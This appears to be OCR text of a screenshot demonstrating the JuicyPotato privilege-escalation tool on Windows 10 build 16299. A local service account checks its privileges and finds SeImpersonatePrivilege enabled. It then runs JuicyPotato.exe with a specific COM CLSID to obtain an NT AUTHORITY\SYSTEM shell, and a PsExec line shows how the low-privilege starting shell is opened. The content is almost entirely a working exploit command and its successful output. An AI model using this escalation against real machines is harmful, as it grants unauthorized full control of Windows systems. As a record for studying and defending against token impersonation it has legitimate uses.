 Administrator: C:\Windows\system32\cmd.exe
c:\>whoami
nt authority\local service
c:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeSystemtimePrivilege         Change the system time                    Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
c:\>JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\>
About Windows
Windows 10
Microsoft Windows
Version 1709 (OS Build 16299.309)
© 2017 Microsoft Corporation. All rights reserved.
The Windows 10 Enterprise operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.309]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
\\DESKTOP-JM801BP: cmd.exe
Microsoft Windows [Version 10.0.16299.309]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\
c:\>PsExec64.exe -i -u "nt authority\local service" cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com